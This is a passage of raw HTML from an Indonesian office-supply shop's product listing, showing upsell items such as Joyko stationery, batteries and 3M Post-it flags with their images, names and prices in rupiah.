alt="Joyko&#x20;MF-100&#x20;&#x7C;&#x20;MF-50&#x20;&#x20;&#x7C;&#x20;MF-60&#x20;&#x20;&#x7C;&#x20;MF-75&#x20;&#x20;&#x7C;&#x20;MF-90&#x20;&#x20;&#x7C;&#x20;MFR-10&#x20;&#x7C;&#x20;MFR-200&#x20;&#x7C;&#x20;MFR-301&#x20;&#x7C;&#x20;MFR-302&#x20;&#x7C;&#x20;MFR-303&#x20;&#x7C;&#x20;MFR-5&#x20;&#x20;&#x7C;&#x20;MFR-6&#x20;&#x20;&#x7C;&#x20;MFR-7&#x20;&#x20;&#x7C;&#x20;MFR-9&#x20;&#x20;Lup&#x20;Kaca&#x20;Pembesar&#x20;Magnifier"/></span></span>  <style>.product-image-container-1805 {
    width: 152px;
}
.product-image-container-1805 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lup&#x20;Kaca&#x20;Pembesar&#x20;Magnifier&#x20;Joyko&#x20;MF-100&#x20;&#x7C;&#x20;MF-50&#x20;&#x20;&#x7C;&#x20;MF-60&#x20;&#x20;&#x7C;&#x20;MF-75&#x20;&#x20;&#x7C;&#x20;MF-90&#x20;&#x20;&#x7C;&#x20;MFR-10&#x20;&#x7C;&#x20;MFR-200&#x20;&#x7C;&#x20;MFR-301&#x20;&#x7C;&#x20;MFR-302&#x20;&#x7C;&#x20;MFR-303&#x20;&#x7C;&#x20;MFR-5&#x20;&#x20;&#x7C;&#x20;MFR-6&#x20;&#x20;&#x7C;&#x20;MFR-7&#x20;&#x20;&#x7C;&#x20;MFR-9&#x20;" href="https://www.perlengkapankantor.co.id/joyko-magnifier-lup-kaca-pembesar.html">Lup Kaca Pembesar Magnifier Joyko MF-100 | MF-50  | MF-60  | MF-75  | MF-90  | MFR-10 | MFR-200 | MFR-301 | MFR-302 | MFR-303 | MFR-5  | MFR-6  | MFR-7  | MFR-9 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1805" data-price-box="product-id-1805">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9200" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2124" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/sakana-whiteboard-bergaris-planner.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2124"><span class="product-image-wrapper"><!--mf_product_label_comment_2124--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana-whiteboard-planner-bergaris-4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Bergaris&#x20;Tabel&#x20;&#x2F;&#x20;Planner,&#x20;Solusi&#x20;Tepat&#x20;untuk&#x20;Jadwal&#x20;Kerja&#x20;dan&#x20;Piket"/></span></span>  <style>.product-image-container-2124 {
    width: 152px;
}
.product-image-container-2124 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Bergaris&#x20;Tabel&#x20;&#x2F;&#x20;Planner&#x20;40x60&#x20;-&#x20;60x90&#x20;-&#x20;90x120&#x20;-Size&#x20;custom&#x20;kolom&#x20;bebas" href="https://www.perlengkapankantor.co.id/sakana-whiteboard-bergaris-planner.html">Papan Tulis Spidol Whiteboard Bergaris Tabel / Planner 40x60 - 60x90 - 90x120 -Size custom kolom bebas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2124" data-price-box="product-id-2124">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="300000" data-price-type="" class="price-wrapper " ><span class="price">IDR 300.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-glue-tack-gltk-1001.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-985"><span class="product-image-wrapper"><!--mf_product_label_comment_985--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tack-gltk-1001_wgg7l5mhxigl5shp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-985 {
    width: 152px;
}
.product-image-container-985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tack&#x20;GLTK-1001&#x20;Lem&#x20;Batang&#x20;Lepas&#x20;pasang" href="https://www.perlengkapankantor.co.id/joyko-glue-tack-gltk-1001.html">Joyko Glue Tack GLTK-1001 Lem Batang Lepas pasang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="985" data-price-box="product-id-985">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-985"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1764" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-cable-ties.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1764"><span class="product-image-wrapper"><!--mf_product_label_comment_1764--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cableties_ibprhtbmjp6180ga.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11&#x20;Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1764 {
    width: 152px;
}
.product-image-container-1764 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11" href="https://www.perlengkapankantor.co.id/joyko-cable-ties.html">Pengikat Kabel dan Plastik Makanan Cable Ties Joyko CBT-9/10/11</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1764" data-price-box="product-id-1764">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4500" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1878" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-pocket-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1878"><span class="product-image-wrapper"><!--mf_product_label_comment_1878--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccpocket_oip4zwvlrdlvnydb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1878 {
    width: 152px;
}
.product-image-container-1878 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC" href="https://www.perlengkapankantor.co.id/joyko-pocket-calculator.html">Kalkulator saku Pocket Calculator Joyko 12 Digits CC-21 | CC-37 | CC-38 | CC-42 | CC-43 | PKC-0711HC</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1878" data-price-box="product-id-1878">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_238" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/abc-battery-carbon-zinc-aa-r6-super-power.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-238"><span class="product-image-wrapper"><!--mf_product_label_comment_238--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_super_power_kecil_r6_aa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;Kecil&#x20;R6&#x2F;AA"/></span></span>  <style>.product-image-container-238 {
    width: 152px;
}
.product-image-container-238 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;Kecil&#x20;R6&#x2F;AA" href="https://www.perlengkapankantor.co.id/abc-battery-carbon-zinc-aa-r6-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam Kecil R6/AA</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="238" data-price-box="product-id-238">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-238"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-238"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1812" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-oil-pastel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1812"><span class="product-image-wrapper"><!--mf_product_label_comment_1812--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1812 {
    width: 152px;
}
.product-image-container-1812 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Crayon&#x20;Minyak&#x20;Oil&#x20;Pastel&#x20;Joyko&#x20;OP-12CH&#x20;&#x7C;&#x20;OP-12CHC&#x20;&#x7C;&#x20;OP-12CR&#x20;&#x7C;&#x20;OP-12S&#x20;&#x7C;&#x20;OP-18S&#x20;&#x7C;&#x20;OP-24CH&#x20;&#x7C;&#x20;OP-24CR&#x20;&#x7C;&#x20;OP-24S&#x20;&#x7C;&#x20;OP-36S&#x20;&#x7C;&#x20;OP-48S&#x20;&#x7C;&#x20;OP-55S&#x20;&#x7C;&#x20;OP-72S" href="https://www.perlengkapankantor.co.id/joyko-oil-pastel.html">Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1812" data-price-box="product-id-1812">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2129" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-brite-sarung-tangan.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2129"><span class="product-image-wrapper"><!--mf_product_label_comment_2129--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sarung-tangan.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sarung&#x20;Tangan&#x20;Karet&#x20;&#x2F;&#x20;Kain&#x20;dapur&#x20;dan&#x20;luar&#x20;ruangan&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2129 {
    width: 152px;
}
.product-image-container-2129 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sarung&#x20;Tangan&#x20;Karet&#x20;&#x2F;&#x20;Kain&#x20;dapur&#x20;dan&#x20;luar&#x20;ruangan&#x20;Scotch&#x20;Brite" href="https://www.perlengkapankantor.co.id/3m-scotch-brite-sarung-tangan.html">Sarung Tangan Karet / Kain dapur dan luar ruangan Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2129" data-price-box="product-id-2129">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="37000" data-price-type="" class="price-wrapper " ><span class="price">IDR 37.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1000" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-hand-fan-hfn-15a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1000"><span class="product-image-wrapper"><!--mf_product_label_comment_1000--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-fan-hfn-15-a_qtug8qnquda4enbi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1000 {
    width: 152px;
}
.product-image-container-1000 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.perlengkapankantor.co.id/joyko-hand-fan-hfn-15a.html">Joyko Hand Fan HFN-15A Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1000" data-price-box="product-id-1000">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1000"  data-price-amount="81100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 81.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1770" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-color-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1770"><span class="product-image-wrapper"><!--mf_product_label_comment_1770--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorgelpen-1_gqrv3w3mgelxatat.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Joyko&#x20;Kreasi&#x20;Seni&#x20;Tulis&#x20;Hias&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;GPC-247S&#x20;&#x7C;&#x20;GPC-277&#x20;&#x7C;&#x20;GPC-278&#x20;&#x7C;&#x20;GPC-295&#x20;&#x7C;&#x20;GPC-296&#x20;&#x7C;&#x20;GPC-297&#x20;&#x7C;&#x20;GPC-299&#x20;&#x7C;&#x20;GPC-315&#x20;&#x7C;&#x20;GPC-316&#x20;&#x7C;&#x20;GPC-317&#x20;&#x7C;&#x20;GPC-318&#x20;&#x7C;&#x20;GPC-324&#x20;&#x7C;&#x20;GPC-325&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1770 {
    width: 152px;
}
.product-image-container-1770 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Joyko&#x20;Kreasi&#x20;Seni&#x20;Tulis&#x20;Hias&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;GPC-247S&#x20;&#x7C;&#x20;GPC-277&#x20;&#x7C;&#x20;GPC-278&#x20;&#x7C;&#x20;GPC-295&#x20;&#x7C;&#x20;GPC-296&#x20;&#x7C;&#x20;GPC-297&#x20;&#x7C;&#x20;GPC-299&#x20;&#x7C;&#x20;GPC-315&#x20;&#x7C;&#x20;GPC-316&#x20;&#x7C;&#x20;GPC-317&#x20;&#x7C;&#x20;GPC-318&#x20;&#x7C;&#x20;GPC-324&#x20;&#x7C;&#x20;GPC-325" href="https://www.perlengkapankantor.co.id/joyko-color-gel-pen.html">Gel Pen Warna Warni Joyko Kreasi Seni Tulis Hias Tinta Gel Joyko GPC-247S | GPC-277 | GPC-278 | GPC-295 | GPC-296 | GPC-297 | GPC-299 | GPC-315 | GPC-316 | GPC-317 | GPC-318 | GPC-324 | GPC-325</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1770" data-price-box="product-id-1770">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1905" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-call-bell-bl-901.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1905"><span class="product-image-wrapper"><!--mf_product_label_comment_1905--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-901_bqikcgdqyydwbga9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Call&#x20;Bell&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1905 {
    width: 152px;
}
.product-image-container-1905 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-901&#x20;Lonceng&#x20;Panggil" href="https://www.perlengkapankantor.co.id/joyko-call-bell-bl-901.html">Joyko Call Bell BL-901 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1905" data-price-box="product-id-1905">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1905"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_304" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/buku-tulis-folio-kwarto-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-304"><span class="product-image-wrapper"><!--mf_product_label_comment_304--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Folio&#x20;dan&#x20;Kwarto&#x20;100-200-300-400-500&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-304 {
    width: 152px;
}
.product-image-container-304 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Folio&#x20;dan&#x20;Kwarto&#x20;100-200-300-400-500&#x20;lembar" href="https://www.perlengkapankantor.co.id/buku-tulis-folio-kwarto-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Folio dan Kwarto 100-200-300-400-500 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="304" data-price-box="product-id-304">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3900" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1818" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-premium-oil-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1818"><span class="product-image-wrapper"><!--mf_product_label_comment_1818--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-premoilcolor_cxtsjdkuch3fvdjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Minyak&#x20;Menggambar&#x20;dan&#x20;Lukis&#x20;Premium&#x20;Oil&#x20;Color&#x20;Joyko&#x20;CP-TC126-36&#x20;&#x7C;&#x20;CP-TC126-48&#x20;&#x7C;&#x20;CP-TC126-72&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1818 {
    width: 152px;
}
.product-image-container-1818 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Warna&#x20;Cat&#x20;Minyak&#x20;Menggambar&#x20;dan&#x20;Lukis&#x20;Premium&#x20;Oil&#x20;Color&#x20;Joyko&#x20;CP-TC126-36&#x20;&#x7C;&#x20;CP-TC126-48&#x20;&#x7C;&#x20;CP-TC126-72" href="https://www.perlengkapankantor.co.id/joyko-premium-oil-color-pencil.html">Pensil Warna Cat Minyak Menggambar dan Lukis Premium Oil Color Joyko CP-TC126-36 | CP-TC126-48 | CP-TC126-72</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1818" data-price-box="product-id-1818">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="151800" data-price-type="" class="price-wrapper " ><span class="price">IDR 151.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2135" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-post-it-flags-680-sign-here-arrow-color-flags.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2135"><span class="product-image-wrapper"><!--mf_product_label_comment_2135--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-flags_pnjirvk9bfruknc4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;680&#x20;Flags&#x20;Sign&#x20;Here&#x20;Arrow&#x20;&amp;&#x20;color&#x20;Flags&#x20;12x43mm&#x20;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2135 {
    width: 152px;
}
.product-image-container-2135 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680&#x20;Color&#x20;Flags&#x20;&#x28;1-red,&#x20;2-blue,&#x20;3-green,&#x20;5-yellow,&#x20;8-purple,&#x20;21-bright&#x20;pink,&#x20;22-bright&#x20;green,&#x20;23-bright&#x20;blue&#x29;&#x20;Sign&#x20;Here&#x20;680-9&#x20;&#x28;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm&#x29;&#x20;Sign&#x20;Here&#x20;Arrow&#x20;684-SH" href="https://www.perlengkapankantor.co.id/3m-post-it-flags-680-sign-here-arrow-color-flags.html">3M Post-it 680 Color Flags (1-red, 2-blue, 3-green, 5-yellow, 8-purple, 21-bright pink, 22-bright green, 23-bright blue) Sign Here 680-9 (25.4 mm x 43.2 mm) Sign Here Arrow 684-SH</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2135" data-price-box="product-id-2135">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22800" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1115" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-liner-pen-clp-59-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1115"><span class="product-image-wrapper"><!--mf_product_label_comment_1115--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-liner-pen-clp-59-12_by0qlmjvoyvsegkc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1115 {
    width: 152px;
}
.product-image-container-1115 span.product-image-wrapper {
    padding-bottom: 125%;
